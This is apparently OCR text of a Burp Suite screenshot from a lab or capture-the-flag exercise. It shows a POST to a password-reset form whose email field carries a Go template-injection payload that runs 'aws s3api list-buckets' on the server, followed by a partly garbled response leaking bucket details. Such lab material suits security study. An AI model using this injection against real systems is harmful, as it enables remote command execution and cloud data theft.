 Send Cancel
Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email={{ .DebugCmd "aws s3api list-buckets"}}
Response
Pretty Raw Hex Render \n
30 ard shadow-2-strong" style="border-radius: 1rem;">
31 ="card-body p-5 text-center">
32
33 ="mb-5">
34
35 s="form-outline mb-4">
36 ethod="POST" >
37 t type="email" id="typeEmailX" name="email" class="form-cont
38 l class="form-label" for="typeEmailX">
il
el>
39
40 Sent To: {
41 #34;Buckets&amp;#34;: [
42
43 #34;Name&amp;#34;: &amp;#34;website&amp;#34;,
44 #34;CreationDate&amp;#34;: &amp;#34;2022-01-11T06:05:46.000Z
45
46
47 #34;Owner&amp;#34;: {
48 #34;DisplayName&amp;#34;: &amp;#34;webfile&amp;#34;,
49 #34;ID&amp;#34;: &amp;#34;bcaf1ffd86f41161ca5fb16fd081034f&a
50
51
52
53
54 on class="btn btn-primary btn-lg btn-block" type="submit">
in
ton>
55
56
57
58
59
60
61
IN
Q
B
R
R
R